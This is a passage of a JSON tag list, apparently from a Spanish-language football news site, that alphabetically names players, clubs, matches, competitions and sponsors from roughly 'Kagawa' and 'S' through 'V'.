Kagawa"},{"term":"Shipp"},{"term":"Shkurin"},{"term":"Shlyakotin"},{"term":"Shomurodov"},{"term":"Shotton"},{"term":"Shovkovskyi"},{"term":"Shrewsbury"},{"term":"Shvets"},{"term":"Siaj"},{"term":"Siby"},{"term":"Siddiki"},{"term":"Sidi Keita"},{"term":"Sidibé"},{"term":"Sidigas Avellino"},{"term":"Sidiki"},{"term":"Sidney"},{"term":"Sidoel"},{"term":"Sidy Keba Coly"},{"term":"Sielva"},{"term":"Siempre Fuerte"},{"term":"Siempre Guapa"},{"term":"Sierra"},{"term":"Sifontes"},{"term":"Sigales"},{"term":"Sigma Olomouc"},{"term":"Signol"},{"term":"Signorini"},{"term":"Signorino"},{"term":"Sigthorsson"},{"term":"Sigue"},{"term":"Sigue en directo"},{"term":"Silas Huber"},{"term":"Silhavy"},{"term":"Silla"},{"term":"Silla CF"},{"term":"Silvera"},{"term":"Silvia"},{"term":"Silvia Pérez"},{"term":"Silvio Romero"},{"term":"Simakan"},{"term":"Simms"},{"term":"Simo Bouzaidi"},{"term":"Simon Kjaer"},{"term":"Simon Murray"},{"term":"Simon Poulsen"},{"term":"Simon Strand"},{"term":"Simone Pinna"},{"term":"Simone Scuffet"},{"term":"Simonelli"},{"term":"Simonsen"},{"term":"Simplicio"},{"term":"Sims"},{"term":"Simsek"},{"term":"Simunec"},{"term":"Simunovic"},{"term":"Simón Almeida"},{"term":"Simón Bentancur"},{"term":"Simón López"},{"term":"Sin equipo"},{"term":"Sin fichar"},{"term":"Sin oferta"},{"term":"Sinani"},{"term":"Singapur"},{"term":"Singh"},{"term":"Singo"},{"term":"Sinistera"},{"term":"Sint-Truiden"},{"term":"Sint-Truidense"},{"term":"Sintrense"},{"term":"Siquiera"},{"term":"Sissé"},{"term":"Sito Cruz"},{"term":"Siviero"},{"term":"Siyabonga Khoza"},{"term":"Skelton"},{"term":"Skhiri"},{"term":"Skibbe"},{"term":"Skjelvik"},{"term":"Skopintsev"},{"term":"Skorupski"},{"term":"Skriniar"},{"term":"Skënder Gega"},{"term":"Skënderbeu"},{"term":"Slamerón"},{"term":"Slaven Belupo"},{"term":"Slavia Praga-Valencia"},{"term":"Slavo Muslin"},{"term":"Slazai"},{"term":"Sloan Privat"},{"term":"Slutsky"},{"term":"Smiljanic"},{"term":"Smith"},{"term":"Smolarek"},{"term":"Smolov"},{"term":"Snack Boca Seca"},{"term":"Snapchat"},{"term":"Snodgrass Fichajes"},{"term":"Sobocinski"},{"term":"Sobolewski"},{"term":"Sobota"},{"term":"Soccer Champions Tour"},{"term":"Soccer Sport Group"},{"term":"Soccer System Pro"},{"term":"Soccerex Asian Forum"},{"term":"Sochi"},{"term":"Sockatyes"},{"term":"Socorro"},{"term":"Sodupe"},{"term":"Sofiane Boufal"},{"term":"Sogliano"},{"term":"Sogndal"},{"term":"Soho Boutique Hotels"},{"term":"Soisalo"},{"term":"Solano"},{"term":"Soliman"},{"term":"Sollied"},{"term":"Soloporteros"},{"term":"Som i Serem"},{"term":"Somalia"},{"term":"Son Heung-Min"},{"term":"Sonck"},{"term":"Sondico"},{"term":"Songo´o"},{"term":"Sonner Ertek"},{"term":"Sopale"},{"term":"Sophie Brundin"},{"term":"Sophos"},{"term":"Sorg"},{"term":"Soria"},{"term":"Sorin"},{"term":"Sorriso"},{"term":"Sorsa"},{"term":"Sory Kaba"},{"term":"Soso"},{"term":"Sotelo Bang"},{"term":"Sotiris Ninis"},{"term":"Sotoca"},{"term":"Sottil"},{"term":"Souaré"},{"term":"Souchaux"},{"term":"Soudani"},{"term":"Soufiane Chakla"},{"term":"Sould Park"},{"term":"Souleyman Doumbia"},{"term":"Souleymane Faye"},{"term":"Souleymane Koné"},{"term":"Soumaré"},{"term":"Sountoura"},{"term":"Sousa Cintra"},{"term":"Southampon"},{"term":"Southport"},{"term":"Souto"},{"term":"Souttar"},{"term":"Soyuncu"},{"term":"Soza"},{"term":"Sp. Lisboa-Atlético"},{"term":"Spalvis"},{"term":"Sparta Subotica"},{"term":"Spartak"},{"term":"Spartak Trnava"},{"term":"Spartak de Praga"},{"term":"Spasov"},{"term":"Spataru"},{"term":"Spearing"},{"term":"Spencer"},{"term":"Sperdutti"},{"term":"Spicic"},{"term":"Spiderman"},{"term":"Spieringhs"},{"term":"Spilberg"},{"term":"Spinman"},{"term":"Spolli"},{"term":"Sport Club Atibaia"},{"term":"Sport Huancayo"},{"term":"Sport Rece"},{"term":"Sport Shield"},{"term":"SportDirect Radio"},{"term":"Sportextremadura"},{"term":"Sporting Almería"},{"term":"Sporting Atlético"},{"term":"Sporting Espinho"},{"term":"Sporting Gijón B"},{"term":"Sporting Lisboa B"},{"term":"Sporting de  Gijón B"},{"term":"Sporting de Gijon-Málaga"},{"term":"Sporting de Gijon-Racing de Santander"},{"term":"Sporting de Huelva B"},{"term":"Sporting-Atlético"},{"term":"Sporting-F.C. Barcelona"},{"term":"Sporting-Getafe"},{"term":"Sporting-Mallorca"},{"term":"Sporting-Tenerife"},{"term":"Sporting-Valladolid"},{"term":"Sporting-Villareal"},{"term":"Sporting-Xerez"},{"term":"Sportivo San Lorenzo"},{"term":"Sportivo Trinidense"},{"term":"Sports"},{"term":"Spot Pepsi"},{"term":"Srahinja Karisic"},{"term":"Srarfi"},{"term":"St Joseph's"},{"term":"St Joseph´s"},{"term":"St. Clair"},{"term":"St. Joseph’s"},{"term":"St. Ledger"},{"term":"St. Louis City"},{"term":"St. Polten Femenino"},{"term":"St. Truiden"},{"term":"Stade de France"},{"term":"Stafylidis"},{"term":"Stahre"},{"term":"Stal Mielec"},{"term":"Stallone"},{"term":"Stamm"},{"term":"Stamoulis"},{"term":"Stanciu"},{"term":"Standar de Lieja"},{"term":"Standard Chartered Bank"},{"term":"Standard de Lieja-Real Madrid"},{"term":"Stanisic"},{"term":"Stanislas"},{"term":"Stankovic"},{"term":"Star Trek"},{"term":"Stavitski"},{"term":"Stearman"},{"term":"Steer"},{"term":"Stefan Johansen"},{"term":"Stefan Leitl"},{"term":"Stefan Savic"},{"term":"Stefan Scepovic"},{"term":"Stefan Silva"},{"term":"Stefano Mosquera"},{"term":"Stefano Pioli"},{"term":"Stefany Castaño"},{"term":"Steffen"},{"term":"Steinmann"},{"term":"Stendardo"},{"term":"Stendel"},{"term":"Stendera"},{"term":"Stenhousemuir"},{"term":"Stepanenko"},{"term":"Stephane"},{"term":"Stephane Zubar"},{"term":"Stephen Dobbie"},{"term":"Stephen Henderson"},{"term":"Stergiou"},{"term":"Sternberg"},{"term":"Stertzer"},{"term":"Steve Clarke"},{"term":"Steve Cook"},{"term":"Steve Cotterill"},{"term":"Steve Davis"},{"term":"Steve Evans"},{"term":"Steve McClaren"},{"term":"Steve Parish"},{"term":"Steve Stone"},{"term":"Steven"},{"term":"Steven Adams"},{"term":"Steven Almeida"},{"term":"Steven Fletcher"},{"term":"Steven Langil"},{"term":"Steven Moreira"},{"term":"Steven Petkov"},{"term":"Steven Rivadeneyra"},{"term":"Steven Schumacher"},{"term":"Steven Tapiero"},{"term":"Steven Vitoria"},{"term":"Steven Zhang"},{"term":"Stevens"},{"term":"Stewart"},{"term":"Stielike"},{"term":"Stierpermann"},{"term":"Stiller"},{"term":"Stimac"},{"term":"Stindl"},{"term":"Stinga"},{"term":"Stipe Juric"},{"term":"Stipe Perica"},{"term":"Stockley"},{"term":"Stockport County"},{"term":"Stoeten Gerrit"},{"term":"Stoica"},{"term":"Stoichokov"},{"term":"Stojiljkovic"},{"term":"Stojilkovic"},{"term":"Stokes"},{"term":"Stokowiec"},{"term":"Storari"},{"term":"Storer"},{"term":"Storey"},{"term":"Storie"},{"term":"Strachan"},{"term":"Stracqualursi"},{"term":"Strahman"},{"term":"Strain"},{"term":"Strandberg"},{"term":"Straube"},{"term":"Strebinger"},{"term":"Streich"},{"term":"Strinic"},{"term":"Strobl"},{"term":"Struijk"},{"term":"Stryjek"},{"term":"Sttu"},{"term":"Stuart Armstrong"},{"term":"Stuart Dallas"},{"term":"Stubbs"},{"term":"Stuckmann"},{"term":"Studer"},{"term":"Stuivenberg"},{"term":"Sturm"},{"term":"Sturm Gaz"},{"term":"Stuttgart-F.C. Barcelona"},{"term":"Stuttgart-Sevilla"},{"term":"Stuver"},{"term":"Stylianides"},{"term":"Stéphane Ruffier"},{"term":"Stöger"},{"term":"Stückler"},{"term":"Suassuna"},{"term":"Sub-17"},{"term":"Sub21"},{"term":"Subiza"},{"term":"Suchý"},{"term":"Sucic"},{"term":"Sud America"},{"term":"Sudamericano Sub-20"},{"term":"Sudamérica"},{"term":"Sudumica"},{"term":"Suecia - España Sub-21"},{"term":"Sueldo"},{"term":"Suelehe"},{"term":"Sueliton Pereira"},{"term":"Suena"},{"term":"Suerdeporte"},{"term":"Sueños"},{"term":"Sufián"},{"term":"Sugamele"},{"term":"Suicide Squad"},{"term":"Suk Hyun-Jun"},{"term":"Sukiasyan"},{"term":"Sulayman"},{"term":"Suleiman Abdelaziz"},{"term":"Suleiman Camara"},{"term":"Sulejmani"},{"term":"Suleman Sani"},{"term":"Suliman"},{"term":"Sulley Muniru"},{"term":"Sumar"},{"term":"Sume"},{"term":"Summerville"},{"term":"Sumudica"},{"term":"Sun Xiang"},{"term":"Sunda"},{"term":"Sung-yueng Ki"},{"term":"Sunny"},{"term":"Sunu"},{"term":"Sunzu"},{"term":"Super Lig Turkish"},{"term":"Supercapacitados"},{"term":"Supercopa Argentina"},{"term":"Supercopa Catalana"},{"term":"Supercopa Italia"},{"term":"Supercopa de Francia"},{"term":"Supercopa de Turquía"},{"term":"Supercopa del Rey"},{"term":"Superhéroes"},{"term":"Superleague Grecia"},{"term":"Superliga Argentina"},{"term":"Surinam"},{"term":"Susana Díaz"},{"term":"Susana Monje"},{"term":"Susic"},{"term":"Sustitutos"},{"term":"Sutalo"},{"term":"Sutherland"},{"term":"Sutil"},{"term":"Sutjeska Niksic"},{"term":"Sutormin"},{"term":"Sutton"},{"term":"Suwon"},{"term":"Suwon Bluewings"},{"term":"Suárez"},{"term":"Svedkauskas"},{"term":"Sveinn Gudjohnsen"},{"term":"Sven Goran Eriksson"},{"term":"Sven Ulreich"},{"term":"Sviatchenko"},{"term":"Swan"},{"term":"Sweeney"},{"term":"Swiderski"},{"term":"Swift"},{"term":"Swope Park"},{"term":"Syam Ben Youssef"},{"term":"Sydney"},{"term":"Sylvie"},{"term":"Szymanski"},{"term":"Szymczak"},{"term":"Szymon Marciniak"},{"term":"Sávio"},{"term":"Sébastien Bruzzese"},{"term":"Sérgio Conceiçao"},{"term":"Sérgio Conceição"},{"term":"Sörensen"},{"term":"SønderjyskE"},{"term":"Súper Boke"},{"term":"SúperBoke"},{"term":"Süle"},{"term":"T T Hanoi"},{"term":"TCL"},{"term":"TDT"},{"term":"TSC Backa Topola"},{"term":"TSEAS"},{"term":"TSJM"},{"term":"TSV Hartberg"},{"term":"TV3"},{"term":"TVE-1"},{"term":"Tabaré Silva"},{"term":"Tabata"},{"term":"Tabor Sezana"},{"term":"Tabuaço"},{"term":"Tabárez"},{"term":"Tachi"},{"term":"Tacuary"},{"term":"Taddei"},{"term":"Tadé"},{"term":"Tafalla"},{"term":"Tagawa"},{"term":"Taggart"},{"term":"Tagliapietra"},{"term":"Tahar"},{"term":"Tahith Chong"},{"term":"Tahvon Campbell"},{"term":"Taider"},{"term":"Tailanda"},{"term":"Tais Alves"},{"term":"Tait"},{"term":"Tajti"},{"term":"Takahashi"},{"term":"Takashi Usami"},{"term":"Takuma Asano"},{"term":"Talamonti"},{"term":"Talaverón"},{"term":"Talentos"},{"term":"Talisca"},{"term":"Talleres Remedios de Escalada"},{"term":"Talleres de Cordoba"},{"term":"Talleres de Remedios de Escalada"},{"term":"Tamacas"},{"term":"Tamara"},{"term":"Tamboura"},{"term":"També"},{"term":"Tamer Tuna"},{"term":"Tammim Al-Thani"},{"term":"Tampico Madero"},{"term":"Tampines Rovers"},{"term":"Tanis Marcellan"},{"term":"Tanque Silva"},{"term":"Tantea"},{"term":"Tanteo"},{"term":"Tapiero"},{"term":"Tapsoba"},{"term":"Taquillas"},{"term":"Taraabt"},{"term":"Taramasco"},{"term":"Tarantini"},{"term":"Tarantino"},{"term":"Taranto"},{"term":"Taranto FC"},{"term":"Taras Stepanenko"},{"term":"Tarashaj"},{"term":"Taravel"},{"term":"Tarek Salman"},{"term":"Tarma"},{"term":"Tarrega"},{"term":"Tarsi"},{"term":"Tashuev"},{"term":"Tasweek"},{"term":"Tati"},{"term":"Tatsis"},{"term":"Taty Castellanos"},{"term":"Tau"},{"term":"Taufic Guarch"},{"term":"Taulemesse"},{"term":"Tavano"},{"term":"Taxiarchis Fountas"},{"term":"Tay Abed"},{"term":"Tayfun"},{"term":"Taylor Porter"},{"term":"Taça de Portugal"},{"term":"Tchouaméni"},{"term":"Tché-Tché"},{"term":"Te Vrede"},{"term":"Teba"},{"term":"Tecnocasa"},{"term":"Ted van de Pavert"},{"term":"Tedesco"},{"term":"Tedino"},{"term":"Tekpetey"},{"term":"Telecable"},{"term":"Telegram"},{"term":"Telekom Cup 2017"},{"term":"Telgekamp"},{"term":"Tella"},{"term":"Telmo Arcanjo"},{"term":"Teléfonos"},{"term":"Tempestilli"},{"term":"Temporada"},{"term":"Tencati"},{"term":"Tenerife Femenino"},{"term":"Tenerife Santa Cruz"},{"term":"Tenerife-Almería"},{"term":"Tenerife-Atletico de Madrid"},{"term":"Tenerife-Espanyol"},{"term":"Tenerife-Getafe"},{"term":"Tenerife-Málaga"},{"term":"Tenerife-Racing"},{"term":"Tenerife-Valencia"},{"term":"Tenerife-Valladolid"},{"term":"Tenerife-Villarreal"},{"term":"Tenerife-Xerez"},{"term":"Tenerife-Zaragoza"},{"term":"Tennes"},{"term":"Teo Bravo"},{"term":"Teodorczyk"},{"term":"Teramo"},{"term":"Teramo Calcio"},{"term":"Tercera"},{"term":"Tercera Division"},{"term":"Tercera División Fútbol Sala"},{"term":"Tere"},{"term":"Tere Artero"},{"term":"Teresa Herrera"},{"term":"Terodde"},{"term":"Terrasa FC"},{"term":"Terrats"},{"term":"Terry Gibson"},{"term":"Terré"},{"term":"Tesche"},{"term":"Tesillo"},{"term":"Tessmann"},{"term":"Teto"},{"term":"Tettey"},{"term":"Teté"},{"term":"Teunckens"},{"term":"Textil Escudo"},{"term":"Teze"},{"term":"Thai Port"},{"term":"Thalia Márquez"},{"term":"Thalles"},{"term":"Thallyson"},{"term":"Thaylor"},{"term":"The Best"},{"term":"Theo Folgado"},{"term":"Theo Vargas"},{"term":"Thereau"},{"term":"Thiago"},{"term":"Thiago Almada"},{"term":"Thiago Borbas"},{"term":"Thiago Carvalho"},{"term":"Thiago Fernández"},{"term":"Thiago Larghi"},{"term":"Thiago Ojeda"},{"term":"Thiago Rangel"},{"term":"Thiago Rodrigues"},{"term":"Thiago Santos"},{"term":"Thiam"},{"term":"Thibault"},{"term":"Thicot"},{"term":"Thierry Graça"},{"term":"Thierry Hazard"},{"term":"Thierry Laurey"},{"term":"Thiesso"},{"term":"Thilo"},{"term":"Thoelen"},{"term":"Thohir"},{"term":"Tholot"},{"term":"Thomas Callens"},{"term":"Thomas Doll"},{"term":"Thomas Eisfeld"},{"term":"Thomas Ince"},{"term":"Thomas Kraft"},{"term":"Thomas O'Connor"},{"term":"Thomas Oral"},{"term":"Thomas Rodríguez"},{"term":"Thomas Schaaf"},{"term":"Thomson"},{"term":"Thulani Serero"},{"term":"Théo Valls"},{"term":"Thórdason"},{"term":"Tiago Caeiro"},{"term":"Tiago Duque"},{"term":"Tiago Fernandes"},{"term":"Tiago Jogo"},{"term":"Tiago Machado"},{"term":"Tiago Maia"},{"term":"Tiago Mesquita"},{"term":"Tiago Moreira"},{"term":"Tiago Portuga"},{"term":"Tiago Ribeiro"},{"term":"Tiago Rodríguez"},{"term":"Tiago Serrago"},{"term":"Tiago de Leonço"},{"term":"Tianjin Songjiang"},{"term":"Tiendalli"},{"term":"Tierney"},{"term":"Tifrit"},{"term":"Tigiev"},{"term":"Tigres UANL"},{"term":"Tikito"},{"term":"Tikvic"},{"term":"Tilsa"},{"term":"Tilt"},{"term":"Tim Maciejewski"},{"term":"Tim Matavz"},{"term":"Timmy Abraham"},{"term":"Timotheou"},{"term":"Timothy Weah"},{"term":"Tinelli"},{"term":"Tino Fernández"},{"term":"Tino Luis Cabrera"},{"term":"Tino Saqués"},{"term":"Tioté"},{"term":"Tiri"},{"term":"Tisdale"},{"term":"Titanbet"},{"term":"Tito Ramalho"},{"term":"Tito Rojas"},{"term":"Titular"},{"term":"Tkachuk"},{"term":"Tmm Klose"},{"term":"Toboso"},{"term":"Tobías Medina"},{"term":"Tobías Pla"},{"term":"Toco"},{"term":"Todos contra Floren"},{"term":"Toko Ekambi"},{"term":"Tokyo Verdy"},{"term":"Tolga Cigerci"},{"term":"Tolisano"},{"term":"Tolisso"},{"term":"Toljan"},{"term":"Tolunay Kafkas"},{"term":"Tom Anderson"},{"term":"Tom Carroll"},{"term":"Tom Daemen"},{"term":"Tom Field"},{"term":"Tom Ince"},{"term":"Tom Rogic"},{"term":"Tom Starke"},{"term":"Tomané"},{"term":"Tomar"},{"term":"Tomar Hemed"},{"term":"Tomas Andrade"},{"term":"Tomas Necid"},{"term":"Tomas Pina"},{"term":"Tomaz Stopajnik"},{"term":"Tomelloso"},{"term":"Tomi"},{"term":"Tomlinson"},{"term":"Tommy Trigo"},{"term":"Tomovic"},{"term":"Tomás Abelleira"},{"term":"Tomás Araujo"},{"term":"Tomás Boy"},{"term":"Tomás Cardona"},{"term":"Tomás Cuellar"},{"term":"Tomás Esteves"},{"term":"Tomás Hervás"},{"term":"Tomás Inglés"},{"term":"Tomás Maiquez"},{"term":"Tomás Mota"},{"term":"Tomás Ostrak"},{"term":"Tomás Pochettino"},{"term":"Tomás Ruso"},{"term":"Tomás Vaclik"},{"term":"Tomás Zajic"},{"term":"Ton Alcover"},{"term":"Ton Ripoll"},{"term":"Tondola"},{"term":"Tonel"},{"term":"Tonelli"},{"term":"Tonev"},{"term":"Toney"},{"term":"Toni Aparicio"},{"term":"Toni Arranz"},{"term":"Toni Carrillo"},{"term":"Toni Casamayor"},{"term":"Toni Cunill"},{"term":"Toni Lao"},{"term":"Toni Lato"},{"term":"Toni Martínez"},{"term":"Toni Medina"},{"term":"Toni Miguel"},{"term":"Toni Moral"},{"term":"Toni Otero"},{"term":"Toni Segura"},{"term":"Toninho Andrade"},{"term":"Tony"},{"term":"Tony Alfaro"},{"term":"Tony Evans"},{"term":"Tony Franco"},{"term":"Tony Hawk"},{"term":"Tony Huston"},{"term":"Tony Pacheco"},{"term":"Tony Rocha"},{"term":"Tony Sánchez"},{"term":"Tony Walmsley"},{"term":"Tony Watt"},{"term":"Tony Xia"},{"term":"Top Clubes"},{"term":"Top Eleven"},{"term":"Top Eleven 2016"},{"term":"Top fichajes"},{"term":"Topalaj"},{"term":"Toppmöller"},{"term":"Toprak"},{"term":"Topuria"},{"term":"Toribio"},{"term":"Torijano"},{"term":"Torje"},{"term":"Torneo"},{"term":"Torneo Clausura"},{"term":"Torneo Esperanzas de Toulon"},{"term":"Torneo Guerreras"},{"term":"Torneo Internacional Arousa"},{"term":"Toro"},{"term":"Toro Fernández"},{"term":"Torpedo Moscu"},{"term":"Torpedo Müller"},{"term":"Torpedo de Moscú"},{"term":"Torque"},{"term":"Torre Eiffel"},{"term":"Torreblanca Melilla FS"},{"term":"Torrelavega"},{"term":"Torremolinos"},{"term":"Torrente"},{"term":"Torrente 4"},{"term":"Torres"},{"term":"Torres-Molina"},{"term":"Torrico"},{"term":"Torrielli"},{"term":"Torrén"},{"term":"Torsten Lieberknecht"},{"term":"Toselli"},{"term":"Tottenha"},{"term":"Tottenham-Arsenal"},{"term":"Tourraine"},{"term":"Tours"},{"term":"Tousart"},{"term":"Tozser"},{"term":"Tozé Marreco"},{"term":"Toño Vadillo"},{"term":"Trabajo"},{"term":"Tractor"},{"term":"Traidor"},{"term":"Trailer"},{"term":"Tranmere Rovers"},{"term":"Trasante"},{"term":"Traver"},{"term":"Travner"},{"term":"Trelissac"},{"term":"Tremmel"},{"term":"Tren Valencia"},{"term":"Trermoulinas"},{"term":"Trevor Francis"},{"term":"Treze"},{"term":"Triantafyllopoulos"},{"term":"Trickovski"},{"term":"Trifunovic"},{"term":"Trig Money"},{"term":"Trigueira"},{"term":"Trilli"},{"term":"Trindade"},{"term":"Tripichio"},{"term":"Tristán Suárez"},{"term":"Trivante Stewart"},{"term":"Trmal"},{"term":"Trofeo Bernabéu"},{"term":"Trofeo Carabela de Plata"},{"term":"Trofeo Casino Marbella"},{"term":"Trofeo Ciudad de la Cordialidad"},{"term":"Trofeo Ciudad del Torcal"},{"term":"Trofeo Francisco Rosas"},{"term":"Trofeo Gamper"},{"term":"Trofeo Naranja"},{"term":"Trofeo de Costa del Sol"},{"term":"Troglio"},{"term":"Troisi"},{"term":"Troiteiro"},{"term":"Trollope"},{"term":"Troncos FC"},{"term":"Trott"},{"term":"Troyano"},{"term":"Troyansky"},{"term":"Trpišovský"},{"term":"Truyols"},{"term":"Trápaga"},{"term":"Tréllez"},{"term":"Trümmer"},{"term":"Tsarsko Selo"},{"term":"Tschauner"},{"term":"Tshimanga"},{"term":"Tsilianidis"},{"term":"Tsingaras"},{"term":"Tsintotas"},{"term":"Tsokanis"},{"term":"Tsurikov"},{"term":"Tuanzebe"},{"term":"Tubarao"},{"term":"Tuca Guimaraes"},{"term":"Tucker"},{"term":"Tucu Flores"},{"term":"Tucu Hernández"},{"term":"Tudor Mendel-Idowu"},{"term":"Tulipa"},{"term":"Tulsa Roughnecks"},{"term":"Tumbakovic"},{"term":"Tuncay"},{"term":"Turki Al-Sheikh"},{"term":"Turkish Airlines"},{"term":"Turley"},{"term":"Turner"},{"term":"Tursch"},{"term":"TuttoSport"},{"term":"Twardzik"},{"term":"Txantrea"},{"term":"Txema Añibarro"},{"term":"Txema Indias"},{"term":"Txexu Rojo"},{"term":"Txiki Acaz"},{"term":"Txomin Barcina"},{"term":"Txus Alba"},{"term":"Txusta"},{"term":"Tyler Reid"},{"term":"Tyler Roberts"},{"term":"Tymoschuk"},{"term":"Tyrone Mears"},{"term":"Tyson Fury"},{"term":"Tzandaris"},{"term":"Tánase"},{"term":"Técnico Universitario"},{"term":"Túñez"},{"term":"U.D. Dos Hermanas San Andrés"},{"term":"U13 Dubai Intercontinental"},{"term":"UAE"},{"term":"UAX Mare Nostrum"},{"term":"UCAM CF Sangonera"},{"term":"UCAM Falco Trail"},{"term":"UCAM Murcia CB"},{"term":"UCAM Murcia Sangonera"},{"term":"UCMA Murcia"},{"term":"UD Aldaia"},{"term":"UD Aldaida Femenino"},{"term":"UD Almansa"},{"term":"UD Carcaixent"},{"term":"UD La Cruz"},{"term":"UD La Mosca"},{"term":"UD Las Palmas"},{"term":"UD Llagostera"},{"term":"UD Logroñés Promesas"},{"term":"UD Los Garres"},{"term":"UD Los Llanos"},{"term":"UD Meilla"},{"term":"UD Montijo"},{"term":"UD Multivera"},{"term":"UD Mutilvera"},{"term":"UD Playas de Málaga"},{"term":"UD Roteña"},{"term":"UD Socuéllamos"},{"term":"UD Somozas"},{"term":"UDC Torredonjimeno"},{"term":"UDG Tenerife B"},{"term":"UDS Salmantino"},{"term":"UE Sants"},{"term":"UE Vic"},{"term":"UEFA Nations League"},{"term":"UEFA Women's Champions League"},{"term":"UK Chart"},{"term":"UMA"},{"term":"UMA Antequera"},{"term":"UMA-Olivos"},{"term":"UP Plasencia"},{"term":"USM Argel"},{"term":"Ubierna"},{"term":"Ubric"},{"term":"Uche Agbo"},{"term":"Uchenna Kanu"},{"term":"Uchuari"},{"term":"Udol"},{"term":"Ufa"},{"term":"Ugochukwu"},{"term":"Ugur Demirok"},{"term":"Uhlsport"},{"term":"Uilton"},{"term":"Ujkani"},{"term":"Ujpest Dozsa"},{"term":"Ulises"},{"term":"Ulisses Morais"},{"term":"Ulreich"},{"term":"Umana Reyer"},{"term":"Umaro Baldé"},{"term":"Umberto Louzer"},{"term":"Umraniyespor"},{"term":"Umut Bulut"},{"term":"Unai Albiuza"},{"term":"Unai Eguiluz"},{"term":"Unai Eguíluz"},{"term":"Unai Elgezabal"},{"term":"Unai Etxeberria"},{"term":"Unai Hernández"},{"term":"Unai Lopez"},{"term":"Unai Rementeria"},{"term":"Unai Rementería"},{"term":"Unai Ropero"},{"term":"Unai Sevillano"},{"term":"Unai Vélez"},{"term":"Unaio de Leiria"},{"term":"Unax Álvarez de Eulate"},{"term":"Unbeahun"},{"term":"Uniao de Madeira B"},{"term":"Unicaja Baloncesto"},{"term":"Unicaja Banco"},{"term":"Union Berlín"},{"term":"Union de Madeira"},{"term":"Unionista"},{"term":"Unionistas de Salamanca CF"},{"term":"Unirea Urziceni"},{"term":"United Arab Bank"},{"term":"United International Football Festival"},{"term":"Universidad Craiova"},{"term":"Universitario Deportes"},{"term":"Universitario de Sucre"},{"term":"Universitarios de Deportes"},{"term":"Universitatea Craiova 1948"},{"term":"Unión"},{"term":"Unión Europea"},{"term":"Unión Magdalena"},{"term":"Unión Molinense"},{"term":"Unión Sur Yaiza"},{"term":"Unsworth"},{"term":"Upamecano"},{"term":"Upson"},{"term":"Urban"},{"term":"Urban Poke"},{"term":"Uri Rosell"},{"term":"Uriarte"},{"term":"Uribe"},{"term":"Uriel Antuna"},{"term":"Urko"},{"term":"Urko González de Zárate"},{"term":"Urko Pardo"},{"term":"Urko Vitas"},{"term":"Urretaviscaya"},{"term":"Urretavizcaya"},{"term":"Urruti"},{"term":"Uruguau"},{"term":"Uruguay-Holanda"},{"term":"Uruguay-Paraguay"},{"term":"Uruguay-Perú"},{"term":"Urzaiz"},{"term":"Usami"},{"term":"Usse Diao"},{"term":"Utrilla"},{"term":"Uxio Marcos"},{"term":"Uzkudun"},{"term":"Uzuni"},{"term":"V-Varen Nagasaki"},{"term":"V.V. Melissant"},{"term":"VDV"},{"term":"VII Memorial Alonso Larios"},{"term":"VIllarejo"},{"term":"VIva Jaén"},{"term":"VVV Venlo"},{"term":"VVV-Venlo"},{"term":"Vachiberadze"},{"term":"Vaclik"},{"term":"Vadik Murria"},{"term":"Vadis Odjidja-Ofoe"},{"term":"Vaelncia"},{"term":"Vagenas"},{"term":"Vagnati"},{"term":"Vagner"},{"term":"Vagnoman"},{"term":"Vaiho"},{"term":"Vainqueur"},{"term":"Val Soares"},{"term":"Valdebebas"},{"term":"Valdez Chamorro"},{"term":"Valdifiori"},{"term":"Valdu Té"},{"term":"Valencia - F.C. Barcelona"},{"term":"Valencia-Atlético"},{"term":"Valencia-Barça"},{"term":"Valencia-Deportivo"},{"term":"Valencia-Levante"},{"term":"Valencia-Málaga"},{"term":"Valencia-Osasuna"},{"term":"Valencia-Tenerife"},{"term":"Valencia-Xerez"},{"term":"Valencia-Zaragoza"},{"term":"Valencia."},{"term":"Valentini"},{"term":"Valentino Lazaro"},{"term":"Valentí Guardiola"},{"term":"Valentín Botella"},{"term":"Valentín Germán"},{"term":"Valentín Larralde"},{"term":"Valentín Pereyra"},{"term":"Valerenga Femenino"},{"term":"Valeri"},{"term":"Valerien Ismael"},{"term":"Valiente"},{"term":"Valiño"},{"term":"Valladolid-Almería"},{"term":"Valladolid-Deportivo"},{"term":"Valladolid-Espanyol"},{"term":"Valladolid-F.C. Barcelona"},{"term":"Valladolid-Getafe"},{"term":"Valladolid-Mallorca"},{"term":"Valladolid-Racing"},{"term":"Valladolid-Sevilla"},{"term":"Valladolid-Sporting"},{"term":"Valladolid-Villarreal"},{"term":"Valladolid-Xerez"},{"term":"Valladolid-Zaragoza"},{"term":"Valldolid"},{"term":"Valle del Ebro"},{"term":"Vallejo"},{"term":"Vallho"},{"term":"Valoyes"},{"term":"Van Crombrugge"},{"term":"Van Dijck"},{"term":"Van Dooren"},{"term":"Van Eijden"},{"term":"Van Holsbeeck"},{"term":"Van Hooijdonk"},{"term":"Van Kaam"},{"term":"Van Kippersluis"},{"term":"Van La Parra"},{"term":"Van Leeuwen"},{"term":"Van Polen"},{"term":"Van Rhijn"},{"term":"Van Weert"},{"term":"Van Wonderen"},{"term":"Van de Broek"},{"term":"Van de Looi"},{"term":"Van de Streek"},{"term":"Van de Wiel"},{"term":"Van den Berg"},{"term":"Van den Bergh"},{"term":"Van der Gragt"},{"term":"Van der Hart"},{"term":"Van der Heijden"},{"term":"Van der Meyde"},{"term":"Van der Sande"},{"term":"Van der Venne"},{"term":"Vancamp"},{"term":"Vancouver"},{"term":"Vandelli"},{"term":"Vanderhaeghe"},{"term":"Vanderson"},{"term":"Vanessa Perroncel"},{"term":"Vangioni"},{"term":"Vanhamel"},{"term":"Vanheusden"},{"term":"Vanilson"},{"term":"Vanja Milinkovic-Savic"},{"term":"Vanlerberghe"},{"term":"Vannuchi"},{"term":"Vanoli"},{"term":"Vanzeir"},{"term":"Vapeo"},{"term":"Varazdin"},{"term":"Varsovia"},{"term":"Varujan Sukiasyan"},{"term":"Vasco Costa"},{"term":"Vasco Sousa"},{"term":"Vasconcelos"},{"term":"Vasilyev"},{"term":"Vassilev"},{"term":"Vasyl Kravets"},{"term":"Vasylyev"},{"term":"Vaughan"},{"term":"Vazzoler"},{"term":"Vecchio"},{"term":"Veendorp"},{"term":"Vega"},{"term":"Vegetti"},{"term":"Veh"},{"term":"Vejinovic"},{"term":"Velanas"},{"term":"Velarde"},{"term":"Velayos"},{"term":"Velazco"},{"term":"Velde"},{"term":"Veles"},{"term":"Veljkovic"},{"term":"Vellidis"},{"term":"Veloso"},{"term":"Velthuizen"},{"term":"Veltman"},{"term":"Velásquez"},{"term":"Venados FC"},{"term":"Vencedor"},{"term":"Venegas"},{"term":"Venezuela 